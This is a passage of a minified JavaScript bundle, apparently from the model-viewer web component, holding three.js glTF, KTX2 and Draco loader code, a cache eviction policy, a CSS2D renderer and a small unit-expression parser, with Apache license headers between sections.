t=n.json.accessors[i.POSITION],e=t.min,s=t.max;if(void 0===e||void 0===s)return void console.warn("THREE.GLTFLoader: Missing min/max properties for accessor POSITION.");if(r.set(new Bt(e[0],e[1],e[2]),new Bt(s[0],s[1],s[2])),t.normalized){const e=oh(Wc[t.componentType]);r.min.multiplyScalar(e),r.max.multiplyScalar(e)}}const s=e.targets;if(void 0!==s){const t=new Bt,e=new Bt;for(let i=0,r=s.length;i<r;i++){const r=s[i];if(void 0!==r.POSITION){const i=n.json.accessors[r.POSITION],s=i.min,a=i.max;if(void 0!==s&&void 0!==a){if(e.setX(Math.max(Math.abs(s[0]),Math.abs(a[0]))),e.setY(Math.max(Math.abs(s[1]),Math.abs(a[1]))),e.setZ(Math.max(Math.abs(s[2]),Math.abs(a[2]))),i.normalized){const t=oh(Wc[i.componentType]);e.multiplyScalar(t)}t.max(e)}else console.warn("THREE.GLTFLoader: Missing min/max properties for accessor POSITION.")}}r.expandByVector(t)}t.boundingBox=r;const a=new le;r.getCenter(a.center),a.radius=r.min.distanceTo(r.max)/2,t.boundingSphere=a}(t,e,n),Promise.all(r).then((function(){return void 0!==e.targets?function(t,e,n){let i=!1,r=!1;for(let t=0,n=e.length;t<n;t++){const n=e[t];if(void 0!==n.POSITION&&(i=!0),void 0!==n.NORMAL&&(r=!0),i&&r)break}if(!i&&!r)return Promise.resolve(t);const s=[],a=[];for(let o=0,l=e.length;o<l;o++){const l=e[o];if(i){const e=void 0!==l.POSITION?n.getDependency("accessor",l.POSITION):t.attributes.position;s.push(e)}if(r){const e=void 0!==l.NORMAL?n.getDependency("accessor",l.NORMAL):t.attributes.normal;a.push(e)}}return Promise.all([Promise.all(s),Promise.all(a)]).then((function(e){const n=e[0],s=e[1];return i&&(t.morphAttributes.position=n),r&&(t.morphAttributes.normal=s),t.morphTargetsRelative=!0,t}))}(t,e.targets,n):t}))}function uh(t,e){let n=t.getIndex();if(null===n){const e=[],i=t.getAttribute("position");if(void 0===i)return console.error("THREE.GLTFLoader.toTrianglesDrawMode(): Undefined position attribute. Processing not possible."),t;for(let t=0;t<i.count;t++)e.push(t);t.setIndex(e),n=t.getIndex()}const i=n.count-2,r=[];if(2===e)for(let t=1;t<=i;t++)r.push(n.getX(0)),r.push(n.getX(t)),r.push(n.getX(t+1));else for(let t=0;t<i;t++)t%2==0?(r.push(n.getX(t)),r.push(n.getX(t+1)),r.push(n.getX(t+2))):(r.push(n.getX(t+2)),r.push(n.getX(t+1)),r.push(n.getX(t)));r.length/3!==i&&console.error("THREE.GLTFLoader.toTrianglesDrawMode(): Unable to generate correct amount of triangles.");const s=t.clone();return s.setIndex(r),s}class dh{constructor(t=4){this.pool=t,this.queue=[],this.workers=[],this.workersResolve=[],this.workerStatus=0}_initWorker(t){if(!this.workers[t]){const e=this.workerCreator();e.addEventListener("message",this._onMessage.bind(this,t)),this.workers[t]=e}}_getIdleWorker(){for(let t=0;t<this.pool;t++)if(!(this.workerStatus&1<<t))return t;return-1}_onMessage(t,e){const n=this.workersResolve[t];if(n&&n(e),this.queue.length){const{resolve:e,msg:n,transfer:i}=this.queue.shift();this.workersResolve[t]=e,this.workers[t].postMessage(n,i)}else this.workerStatus^=1<<t}setWorkerCreator(t){this.workerCreator=t}setWorkerLimit(t){this.pool=t}postMessage(t,e){return new Promise((n=>{const i=this._getIdleWorker();-1!==i?(this._initWorker(i),this.workerStatus|=1<<i,this.workersResolve[i]=n,this.workers[i].postMessage(t,e)):this.queue.push({resolve:n,msg:t,transfer:e})}))}dispose(){this.workers.forEach((t=>t.terminate())),this.workersResolve.length=0,this.workers.length=0,this.queue.length=0,this.workerStatus=0}}const ph=new WeakMap;class mh extends ml{constructor(t){super(t),this.transcoderPath="",this.transcoderBinary=null,this.transcoderPending=null,this.workerPool=new dh,this.workerSourceURL="",this.workerConfig=null,"undefined"!=typeof MSC_TRANSCODER&&console.warn('THREE.KTX2Loader: Please update to latest "basis_transcoder". "msc_basis_transcoder" is no longer supported in three.js r125+.')}setTranscoderPath(t){return this.transcoderPath=t,this}setWorkerLimit(t){return this.workerPool.setWorkerLimit(t),this}detectSupport(t){return this.workerConfig={astcSupported:t.extensions.has("WEBGL_compressed_texture_astc"),etc1Supported:t.extensions.has("WEBGL_compressed_texture_etc1"),etc2Supported:t.extensions.has("WEBGL_compressed_texture_etc"),dxtSupported:t.extensions.has("WEBGL_compressed_texture_s3tc"),bptcSupported:t.extensions.has("EXT_texture_compression_bptc"),pvrtcSupported:t.extensions.has("WEBGL_compressed_texture_pvrtc")||t.extensions.has("WEBKIT_WEBGL_compressed_texture_pvrtc")},this}dispose(){return this.workerPool.dispose(),this.workerSourceURL&&URL.revokeObjectURL(this.workerSourceURL),this}init(){if(!this.transcoderPending){const t=new gl(this.manager);t.setPath(this.transcoderPath),t.setWithCredentials(this.withCredentials);const e=t.loadAsync("basis_transcoder.js"),n=new gl(this.manager);n.setPath(this.transcoderPath),n.setResponseType("arraybuffer"),n.setWithCredentials(this.withCredentials);const i=n.loadAsync("basis_transcoder.wasm");this.transcoderPending=Promise.all([e,i]).then((([t,e])=>{const n=mh.BasisWorker.toString(),i=["/* constants */","let _EngineFormat = "+JSON.stringify(mh.EngineFormat),"let _TranscoderFormat = "+JSON.stringify(mh.TranscoderFormat),"let _BasisFormat = "+JSON.stringify(mh.BasisFormat),"/* basis_transcoder.js */",t,"/* worker */",n.substring(n.indexOf("{")+1,n.lastIndexOf("}"))].join("\n");this.workerSourceURL=URL.createObjectURL(new Blob([i])),this.transcoderBinary=e,this.workerPool.setWorkerCreator((()=>{const t=new Worker(this.workerSourceURL),e=this.transcoderBinary.slice(0);return t.postMessage({type:"init",config:this.workerConfig,transcoderBinary:e},[e]),t}))}))}return this.transcoderPending}load(t,e,n,i){if(null===this.workerConfig)throw new Error("THREE.KTX2Loader: Missing initialization with `.detectSupport( renderer )`.");const r=new gl(this.manager);r.setResponseType("arraybuffer"),r.setWithCredentials(this.withCredentials);const s=new Xa;return r.load(t,(t=>{if(ph.has(t)){return ph.get(t).promise.then(e).catch(i)}this._createTexture([t]).then((function(t){s.copy(t),s.needsUpdate=!0,e&&e(s)})).catch(i)}),n,i),s}_createTextureFrom(t){const{mipmaps:e,width:n,height:i,format:r,type:s,error:a,dfdTransferFn:o,dfdFlags:l}=t;if("error"===s)return Promise.reject(a);const c=new Xa(e,n,i,r,1009);return c.minFilter=1===e.length?1006:1008,c.magFilter=1006,c.generateMipmaps=!1,c.needsUpdate=!0,c.encoding=2===o?3001:3e3,c.premultiplyAlpha=!!(1&l),c}_createTexture(t,e={}){const n=e,i=this.init().then((()=>this.workerPool.postMessage({type:"transcode",buffers:t,taskConfig:n},t))).then((t=>this._createTextureFrom(t.data)));return ph.set(t[0],{promise:i}),i}dispose(){return URL.revokeObjectURL(this.workerSourceURL),this.workerPool.dispose(),this}}
/* @license
 * Copyright 2019 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
var fh,gh;mh.BasisFormat={ETC1S:0,UASTC_4x4:1},mh.TranscoderFormat={ETC1:0,ETC2:1,BC1:2,BC3:3,BC4:4,BC5:5,BC7_M6_OPAQUE_ONLY:6,BC7_M5:7,PVRTC1_4_RGB:8,PVRTC1_4_RGBA:9,ASTC_4x4:10,ATC_RGB:11,ATC_RGBA_INTERPOLATED_ALPHA:12,RGBA32:13,RGB565:14,BGR565:15,RGBA4444:16},mh.EngineFormat={RGBAFormat:1023,RGBA_ASTC_4x4_Format:37808,RGBA_BPTC_Format:36492,RGBA_ETC2_EAC_Format:37496,RGBA_PVRTC_4BPPV1_Format:35842,RGBA_S3TC_DXT5_Format:33779,RGB_ETC1_Format:36196,RGB_ETC2_Format:37492,RGB_PVRTC_4BPPV1_Format:35840,RGB_S3TC_DXT1_Format:33776},mh.BasisWorker=function(){let t,e,n;const i=_EngineFormat,r=_TranscoderFormat,s=_BasisFormat;self.addEventListener("message",(function(a){const h=a.data;switch(h.type){case"init":t=h.config,u=h.transcoderBinary,e=new Promise((t=>{n={wasmBinary:u,onRuntimeInitialized:t},BASIS(n)})).then((()=>{n.initializeBasis(),void 0===n.KTX2File&&console.warn("THREE.KTX2Loader: Please update Basis Universal transcoder.")}));break;case"transcode":e.then((()=>{try{const{width:e,height:a,hasAlpha:u,mipmaps:d,format:p,dfdTransferFn:m,dfdFlags:f}=function(e){const a=new n.KTX2File(new Uint8Array(e));function h(){a.close(),a.delete()}if(!a.isValid())throw h(),new Error("THREE.KTX2Loader:\tInvalid or unsupported .ktx2 file");const u=a.isUASTC()?s.UASTC_4x4:s.ETC1S,d=a.getWidth(),p=a.getHeight(),m=a.getLevels(),f=a.getHasAlpha(),g=a.getDFDTransferFunc(),v=a.getDFDFlags(),{transcoderFormat:y,engineFormat:x}=function(e,n,a,h){let u,d;const p=e===s.ETC1S?o:l;for(let i=0;i<p.length;i++){const r=p[i];if(t[r.if]&&(r.basisFormat.includes(e)&&(!r.needsPowerOfTwo||c(n)&&c(a))))return u=r.transcoderFormat[h?1:0],d=r.engineFormat[h?1:0],{transcoderFormat:u,engineFormat:d}}return console.warn("THREE.KTX2Loader: No suitable compressed texture format found. Decoding to RGBA32."),u=r.RGBA32,d=i.RGBAFormat,{transcoderFormat:u,engineFormat:d}}(u,d,p,f);if(!d||!p||!m)throw h(),new Error("THREE.KTX2Loader:\tInvalid texture");if(!a.startTranscoding())throw h(),new Error("THREE.KTX2Loader: .startTranscoding failed");const b=[];for(let t=0;t<m;t++){const e=a.getImageLevelInfo(t,0,0),n=e.origWidth,i=e.origHeight,r=new Uint8Array(a.getImageTranscodedSizeInBytes(t,0,0,y));if(!a.transcodeImage(r,t,0,0,y,0,-1,-1))throw h(),new Error("THREE.KTX2Loader: .transcodeImage failed.");b.push({data:r,width:n,height:i})}return h(),{width:d,height:p,hasAlpha:f,mipmaps:b,format:x,dfdTransferFn:g,dfdFlags:v}}(h.buffers[0]),g=[];for(let t=0;t<d.length;++t)g.push(d[t].data.buffer);self.postMessage({type:"transcode",id:h.id,width:e,height:a,hasAlpha:u,mipmaps:d,format:p,dfdTransferFn:m,dfdFlags:f},g)}catch(t){console.error(t),self.postMessage({type:"error",id:h.id,error:t.message})}}))}var u}));const a=[{if:"astcSupported",basisFormat:[s.UASTC_4x4],transcoderFormat:[r.ASTC_4x4,r.ASTC_4x4],engineFormat:[i.RGBA_ASTC_4x4_Format,i.RGBA_ASTC_4x4_Format],priorityETC1S:1/0,priorityUASTC:1,needsPowerOfTwo:!1},{if:"bptcSupported",basisFormat:[s.ETC1S,s.UASTC_4x4],transcoderFormat:[r.BC7_M5,r.BC7_M5],engineFormat:[i.RGBA_BPTC_Format,i.RGBA_BPTC_Format],priorityETC1S:3,priorityUASTC:2,needsPowerOfTwo:!1},{if:"dxtSupported",basisFormat:[s.ETC1S,s.UASTC_4x4],transcoderFormat:[r.BC1,r.BC3],engineFormat:[i.RGB_S3TC_DXT1_Format,i.RGBA_S3TC_DXT5_Format],priorityETC1S:4,priorityUASTC:5,needsPowerOfTwo:!1},{if:"etc2Supported",basisFormat:[s.ETC1S,s.UASTC_4x4],transcoderFormat:[r.ETC1,r.ETC2],engineFormat:[i.RGB_ETC2_Format,i.RGBA_ETC2_EAC_Format],priorityETC1S:1,priorityUASTC:3,needsPowerOfTwo:!1},{if:"etc1Supported",basisFormat:[s.ETC1S,s.UASTC_4x4],transcoderFormat:[r.ETC1,r.ETC1],engineFormat:[i.RGB_ETC1_Format,i.RGB_ETC1_Format],priorityETC1S:2,priorityUASTC:4,needsPowerOfTwo:!1},{if:"pvrtcSupported",basisFormat:[s.ETC1S,s.UASTC_4x4],transcoderFormat:[r.PVRTC1_4_RGB,r.PVRTC1_4_RGBA],engineFormat:[i.RGB_PVRTC_4BPPV1_Format,i.RGBA_PVRTC_4BPPV1_Format],priorityETC1S:5,priorityUASTC:6,needsPowerOfTwo:!0}],o=a.sort((function(t,e){return t.priorityETC1S-e.priorityETC1S})),l=a.sort((function(t,e){return t.priorityUASTC-e.priorityUASTC}));function c(t){return t<=2||0==(t&t-1)&&0!==t}};const vh=Symbol("retainerCount"),yh=Symbol("recentlyUsed"),xh=Symbol("evict"),bh=Symbol("evictionThreshold"),wh=Symbol("cache");class _h{constructor(t,e=5){this[fh]=new Map,this[gh]=[],this[wh]=t,this[bh]=e}set evictionThreshold(t){this[bh]=t,this[xh]()}get evictionThreshold(){return this[bh]}get cache(){return this[wh]}retainerCount(t){return this[vh].get(t)||0}reset(){this[vh].clear(),this[yh]=[]}retain(t){this[vh].has(t)||this[vh].set(t,0),this[vh].set(t,this[vh].get(t)+1);const e=this[yh].indexOf(t);-1!==e&&this[yh].splice(e,1),this[yh].unshift(t),this[xh]()}release(t){this[vh].has(t)&&this[vh].set(t,Math.max(this[vh].get(t)-1,0)),this[xh]()}[(fh=vh,gh=yh,xh)](){if(!(this[yh].length<this[bh]))for(let t=this[yh].length-1;t>=this[bh];--t){const e=this[yh][t];0===this[vh].get(e)&&(this[wh].delete(e),this[yh].splice(t,1))}}}
/* @license
 * Copyright 2021 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const Mh=(t,e)=>{const n=new Map;for(const i of t.mappings)for(const t of i.variants)n.set(e[t],{material:null,gltfMaterialIndex:i.material});return n};class Sh{constructor(t){this.parser=t,this.name="KHR_materials_variants"}afterRoot(t){const e=this.parser,n=e.json;if(void 0===n.extensions||void 0===n.extensions[this.name])return null;const i=(t=>{const e=[],n=new Set;for(const i of t){let t=i,r=0;for(;n.has(t);)t=i+"."+ ++r;n.add(t),e.push(t)}return e})((n.extensions[this.name].variants||[]).map((t=>t.name)));for(const r of t.scenes)r.traverse((t=>{const r=e.associations.get(t);if(null==r||null==r.meshes)return;const s=r.meshes,a=n.meshes[s].primitives,o="isMesh"in t?[t]:t.children;for(let t=0;t<a.length;t++){const e=a[t].extensions;e&&e[this.name]&&(o[t].userData.variantMaterials=Mh(e[this.name],i))}}));return t.userData.variants=i,Promise.resolve()}}
/* @license
 * Copyright 2019 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */var Th,Eh;const Ah=new Map,Lh=new Map;let Rh;const Ch=new class extends ml{constructor(t){super(t),this.decoderPath="",this.decoderConfig={},this.decoderBinary=null,this.decoderPending=null,this.workerLimit=4,this.workerPool=[],this.workerNextTaskID=1,this.workerSourceURL="",this.defaultAttributeIDs={position:"POSITION",normal:"NORMAL",color:"COLOR",uv:"TEX_COORD"},this.defaultAttributeTypes={position:"Float32Array",normal:"Float32Array",color:"Float32Array",uv:"Float32Array"}}setDecoderPath(t){return this.decoderPath=t,this}setDecoderConfig(t){return this.decoderConfig=t,this}setWorkerLimit(t){return this.workerLimit=t,this}load(t,e,n,i){const r=new gl(this.manager);r.setPath(this.path),r.setResponseType("arraybuffer"),r.setRequestHeader(this.requestHeader),r.setWithCredentials(this.withCredentials),r.load(t,(t=>{const n={attributeIDs:this.defaultAttributeIDs,attributeTypes:this.defaultAttributeTypes,useUniqueIDs:!1};this.decodeGeometry(t,n).then(e).catch(i)}),n,i)}decodeDracoFile(t,e,n,i){const r={attributeIDs:n||this.defaultAttributeIDs,attributeTypes:i||this.defaultAttributeTypes,useUniqueIDs:!!n};this.decodeGeometry(t,r).then(e)}decodeGeometry(t,e){for(const t in e.attributeTypes){const n=e.attributeTypes[t];void 0!==n.BYTES_PER_ELEMENT&&(e.attributeTypes[t]=n.name)}const n=JSON.stringify(e);if(hc.has(t)){const e=hc.get(t);if(e.key===n)return e.promise;if(0===t.byteLength)throw new Error("THREE.DRACOLoader: Unable to re-decode a buffer with different settings. Buffer has already been transferred.")}let i;const r=this.workerNextTaskID++,s=t.byteLength,a=this._getWorker(r,s).then((n=>(i=n,new Promise(((n,s)=>{i._callbacks[r]={resolve:n,reject:s},i.postMessage({type:"decode",id:r,taskConfig:e,buffer:t},[t])}))))).then((t=>this._createGeometry(t.geometry)));return a.catch((()=>!0)).then((()=>{i&&r&&this._releaseTask(i,r)})),hc.set(t,{key:n,promise:a}),a}_createGeometry(t){const e=new Sn;t.index&&e.setIndex(new pn(t.index.array,1));for(let n=0;n<t.attributes.length;n++){const i=t.attributes[n],r=i.name,s=i.array,a=i.itemSize;e.setAttribute(r,new pn(s,a))}return e}_loadLibrary(t,e){const n=new gl(this.manager);return n.setPath(this.decoderPath),n.setResponseType(e),n.setWithCredentials(this.withCredentials),new Promise(((e,i)=>{n.load(t,e,void 0,i)}))}preload(){return this._initDecoder(),this}_initDecoder(){if(this.decoderPending)return this.decoderPending;const t="object"!=typeof WebAssembly||"js"===this.decoderConfig.type,e=[];return t?e.push(this._loadLibrary("draco_decoder.js","text")):(e.push(this._loadLibrary("draco_wasm_wrapper.js","text")),e.push(this._loadLibrary("draco_decoder.wasm","arraybuffer"))),this.decoderPending=Promise.all(e).then((e=>{const n=e[0];t||(this.decoderConfig.wasmBinary=e[1]);const i=uc.toString(),r=["/* draco decoder */",n,"","/* worker */",i.substring(i.indexOf("{")+1,i.lastIndexOf("}"))].join("\n");this.workerSourceURL=URL.createObjectURL(new Blob([r]))})),this.decoderPending}_getWorker(t,e){return this._initDecoder().then((()=>{if(this.workerPool.length<this.workerLimit){const t=new Worker(this.workerSourceURL);t._callbacks={},t._taskCosts={},t._taskLoad=0,t.postMessage({type:"init",decoderConfig:this.decoderConfig}),t.onmessage=function(e){const n=e.data;switch(n.type){case"decode":t._callbacks[n.id].resolve(n);break;case"error":t._callbacks[n.id].reject(n);break;default:console.error('THREE.DRACOLoader: Unexpected message, "'+n.type+'"')}},this.workerPool.push(t)}else this.workerPool.sort((function(t,e){return t._taskLoad>e._taskLoad?-1:1}));const n=this.workerPool[this.workerPool.length-1];return n._taskCosts[t]=e,n._taskLoad+=e,n}))}_releaseTask(t,e){t._taskLoad-=t._taskCosts[e],delete t._callbacks[e],delete t._taskCosts[e]}debug(){console.log("Task load: ",this.workerPool.map((t=>t._taskLoad)))}dispose(){for(let t=0;t<this.workerPool.length;++t)this.workerPool[t].terminate();return this.workerPool.length=0,this}};let Ph;const Ih=new mh;let Dh,Nh;const Fh=Symbol("loader"),Oh=Symbol("evictionPolicy"),Uh=Symbol("GLTFInstance");class kh extends pt{constructor(t){super(),this[Eh]=(new dc).register((t=>new Sh(t))),this[Uh]=t,this[Fh].setDRACOLoader(Ch),this[Fh].setKTX2Loader(Ih)}static setDRACODecoderLocation(t){Rh=t,Ch.setDecoderPath(t)}static getDRACODecoderLocation(){return Rh}static setKTX2TranscoderLocation(t){Ph=t,Ih.setTranscoderPath(t)}static getKTX2TranscoderLocation(){return Ph}static setMeshoptDecoderLocation(t){var e;Dh!==t&&(Dh=t,Nh=(e=t,new Promise(((t,n)=>{const i=document.createElement("script");document.body.appendChild(i),i.onload=t,i.onerror=n,i.async=!0,i.src=e}))).then((()=>MeshoptDecoder.ready)).then((()=>MeshoptDecoder)))}static getMeshoptDecoderLocation(){return Dh}static initializeKTX2Loader(t){Ih.detectSupport(t)}static get cache(){return Ah}static clearCache(){Ah.forEach(((t,e)=>{this.delete(e)})),this[Oh].reset()}static has(t){return Ah.has(t)}static async delete(t){if(!this.has(t))return;const e=Ah.get(t);Lh.delete(t),Ah.delete(t);(await e).dispose()}static hasFinishedLoading(t){return!!Lh.get(t)}get[(Th=Oh,Eh=Fh,Oh)](){return this.constructor[Oh]}async preload(t,e,n=(()=>{})){if(this.dispatchEvent({type:"preload",element:e,src:t}),!Ah.has(t)){null!=Nh&&this[Fh].setMeshoptDecoder(await Nh);const e=((t,e,n=(()=>{}))=>{const i=t=>{const e=t.loaded/t.total;n(Math.max(0,Math.min(1,isFinite(e)?e:1)))};return new Promise(((n,r)=>{e.load(t,n,i,r)}))})(t,this[Fh],(t=>{n(.8*t)})),i=this[Uh],r=e.then((t=>i.prepare(t))).then((t=>(n(.9),new i(t))));Ah.set(t,r)}await Ah.get(t),Lh.set(t,!0),n&&n(1)}async load(t,e,n=(()=>{})){await this.preload(t,e,n);const i=await Ah.get(t),r=await i.clone();return this[Oh].retain(t),r.dispose=(()=>{const e=r.dispose;let n=!1;return()=>{n||(n=!0,e.apply(r),this[Oh].release(t))}})(),r}}kh[Th]=new _h(kh);class zh extends Ve{constructor(t){super(),this.element=t||document.createElement("div"),this.element.style.position="absolute",this.element.style.userSelect="none",this.element.setAttribute("draggable",!1),this.addEventListener("removed",(function(){this.traverse((function(t){t.element instanceof Element&&null!==t.element.parentNode&&t.element.parentNode.removeChild(t.element)}))}))}copy(t,e){return super.copy(t,e),this.element=t.element.cloneNode(!0),this}}zh.prototype.isCSS2DObject=!0;const Bh=new Bt,Hh=new ve,Vh=new ve,Gh=new Bt,Wh=new Bt;class jh{constructor(){const t=this;let e,n,i,r;const s={objects:new WeakMap},a=document.createElement("div");function o(e,n,c){if(e.isCSS2DObject){e.onBeforeRender(t,n,c),Bh.setFromMatrixPosition(e.matrixWorld),Bh.applyMatrix4(Vh);const o=e.element;/apple/i.test(navigator.vendor)?o.style.transform="translate(-50%,-50%) translate("+Math.round(Bh.x*i+i)+"px,"+Math.round(-Bh.y*r+r)+"px)":o.style.transform="translate(-50%,-50%) translate("+(Bh.x*i+i)+"px,"+(-Bh.y*r+r)+"px)",o.style.display=e.visible&&Bh.z>=-1&&Bh.z<=1?"":"none";const h={distanceToCameraSquared:l(c,e)};s.objects.set(e,h),o.parentNode!==a&&a.appendChild(o),e.onAfterRender(t,n,c)}for(let t=0,i=e.children.length;t<i;t++)o(e.children[t],n,c)}function l(t,e){return Gh.setFromMatrixPosition(t.matrixWorld),Wh.setFromMatrixPosition(e.matrixWorld),Gh.distanceToSquared(Wh)}a.style.overflow="hidden",this.domElement=a,this.getSize=function(){return{width:e,height:n}},this.render=function(t,e){!0===t.autoUpdate&&t.updateMatrixWorld(),null===e.parent&&e.updateMatrixWorld(),Hh.copy(e.matrixWorldInverse),Vh.multiplyMatrices(e.projectionMatrix,Hh),o(t,t,e),function(t){const e=function(t){const e=[];return t.traverse((function(t){t.isCSS2DObject&&e.push(t)})),e}(t).sort((function(t,e){return s.objects.get(t).distanceToCameraSquared-s.objects.get(e).distanceToCameraSquared})),n=e.length;for(let t=0,i=e.length;t<i;t++)e[t].element.style.zIndex=n-t}(t)},this.setSize=function(t,s){e=t,n=s,i=e/2,r=n/2,a.style.width=t+"px",a.style.height=s+"px"}}}
/* @license
 * Copyright 2019 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const qh=t=>t&&"null"!==t?Yh(t):null,Xh=()=>{if(st)return;const t=[];throw et||t.push("WebXR Device API"),nt||t.push("WebXR Hit Test API"),new Error(`The following APIs are required for AR, but are missing in this browser: ${t.join(", ")}`)},Yh=t=>new URL(t,window.location.toString()).toString(),Zh=(t,e)=>{let n=null;return(...i)=>{null!=n&&self.clearTimeout(n),n=self.setTimeout((()=>{n=null,t(...i)}),e)}},Jh=(t,e,n)=>Math.max(e,Math.min(n,t)),$h=(()=>{const t=(()=>{const t=null!=document.head?Array.from(document.head.querySelectorAll("meta")):[];for(const e of t)if("viewport"===e.name)return!0;return!1})();return t||console.warn('No <meta name="viewport"> detected; <model-viewer> will cap pixel density at 1.'),()=>t?window.devicePixelRatio:1})(),Kh=(()=>{const t=new RegExp("[?&]model-viewer-debug-mode(&|$)");return()=>self.ModelViewerElement&&self.ModelViewerElement.debugMode||self.location&&self.location.search&&self.location.search.match(t)})(),Qh=(t=0)=>new Promise((e=>setTimeout(e,t)));class tu{constructor(t=50){this.velocity=0,this.naturalFrequency=0,this.setDecayTime(t)}setDecayTime(t){this.naturalFrequency=1/Math.max(.001,t)}update(t,e,n,i){const r=2e-4*this.naturalFrequency;if(null==t||0===i)return e;if(t===e&&0===this.velocity)return e;if(n<0)return t;const s=t-e,a=this.velocity+this.naturalFrequency*s,o=s+n*a,l=Math.exp(-this.naturalFrequency*n),c=(a-this.naturalFrequency*o)*l,h=-this.naturalFrequency*(c+a*l);return Math.abs(c)<r*Math.abs(i)&&h*s>=0?(this.velocity=0,e):(this.velocity=c,e+o*l)}}
/* @license
 * Copyright 2019 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */const eu=(t,e)=>({type:"number",number:t,unit:e}),nu=(()=>{const t={};return e=>{const n=e;if(n in t)return t[n];const i=[];let r=0;for(;e;){if(++r>1e3){e="";break}const t=iu(e),n=t.nodes[0];if(null==n||0===n.terms.length)break;i.push(n),e=t.remainingInput}return t[n]=i}})(),iu=(()=>{const t=/^(\-\-|[a-z\u0240-\uffff])/i,e=/^([\*\+\/]|[\-]\s)/i,n=/^[\),]/;return i=>{const r=[];for(;i.length&&(i=i.trim(),!n.test(i));)if("("===i[0]){const{nodes:t,remainingInput:e}=ou(i);i=e,r.push({type:"function",name:{type:"ident",value:"calc"},arguments:t})}else if(t.test(i)){const t=ru(i),e=t.nodes[0];if("("===(i=t.remainingInput)[0]){const{nodes:t,remainingInput:n}=ou(i);r.push({type:"function",name:e,arguments:t}),i=n}else r.push(e)}else if(e.test(i))r.push({type:"operator",value:i[0]}),i=i.slice(1);else{const{nodes:t,remainingInput:e}="#"===i[0]?au(i):su(i);if(0===t.length)break;r.push(t[0]),i=e}return{nodes:[{type:"expression",terms:r}],remainingInput:i}}})(),ru=(()=>{const t=/[^a-z0-9_\-\u0240-\uffff]/i;return e=>{const n=e.match(t);return{nodes:[{type:"ident",value:null==n?e:e.substr(0,n.index)}],remainingInput:null==n?"":e.substr(n.index)}}})(),su=(()=>{const t=/[\+\-]?(\d+[\.]\d+|\d+|[\.]\d+)([eE][\+\-]?\d+)?/,e=/^[a-z%]+/i,n=/^(m|mm|cm|rad|deg|[%])$/;return i=>{const r=i.match(t),s=null==r?"0":r[0],a=(i=null==s?i:i.slice(s.length)).match(e);let o=null!=a&&""!==a[0]?a[0]:null;const l=null==a?i:i.slice(o.length);return null==o||n.test(o)||(o=null),{nodes:[{type:"number",number:parseFloat(s)||0,unit:o}],remainingInput:l}}})(),au=(()=>{const t=/^[a-f0-9]*/i;return e=>{const n=(e=e.slice(1).trim()).match(t);return{nodes:null==n?[]:[{type:"hex",value:n[0]}],remainingInput:null==n?e:e.slice(n[0].length)}}})(),ou=t=>{const e=[];for(t=t.slice(1).trim();t.length;){const n=iu(t);if(e.push(n.nodes[0]),","===(t=n.remainingInput.trim())[0])t=t.slice(1).trim();else if(")"===t[0]){t=t.slice(1);break}}return{nodes:e,remainingInput:t}},lu=Symbol("visitedTypes");class cu{constructor(t){this[lu]=t}walk(t,e){const n=t.slice();for(;n.length;){const t=n.shift();switch(this[lu].indexOf(t.type)>-1&&e(t),t.type){case"expression":n.unshift(...t.terms);break;case"function":n.unshift(t.name,...t.arguments)}}}}const hu=Object.freeze({type:"number",number:0,unit:null}),uu=(t,e=0)=>{let{number:n,unit:i}=t;if(isFinite(n)){if("rad"===t.unit||null==t.unit)return t}else n=e,i="rad";return{type:"number",number:("deg"===i&&null!=n?n:0)*Math.PI/180,unit:"rad"}},du=(t,e=0)=>{let n,{number:i,unit:r}=t;if(isFinite(i)){if("m"===t.unit)return t}else i=e,r="m";switch(r){default:n=1;break;case"cm":n=.01;break;case"mm":n=.001}return{type:"number",number:n*i,unit:"m"}},pu=(()=>{const t=t=>t,e={rad:t,deg:uu,m:t,mm:du,cm:du};return(t,n=hu)=>{isFinite(t.number)||(t.number=n.number,t.unit=n.unit);const{unit:i}=t;if(null==i)return t;const r=e[i];return null==r?n:r(t)}})();
/* @license
 * Copyright 2019 Google LLC. All Rights Reserved.
 * Licensed under the Apache License, Version 2.0 (the 'License');
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an 'AS IS' BASIS,
